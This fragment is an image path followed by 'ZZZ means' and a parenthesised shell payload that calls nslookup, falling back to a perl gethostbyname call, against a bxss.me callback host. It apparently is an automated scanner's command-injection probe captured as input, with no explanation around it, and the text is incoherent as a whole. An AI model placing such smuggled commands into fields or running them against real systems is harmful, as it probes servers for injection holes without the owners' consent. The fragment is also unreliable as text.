 ZZZ means (nslookup hitizfjryyaiodae3a.bxss.me||perl -e "gethostbyname('hitizfjryyaiodae3a.bxss.me')") ZZZ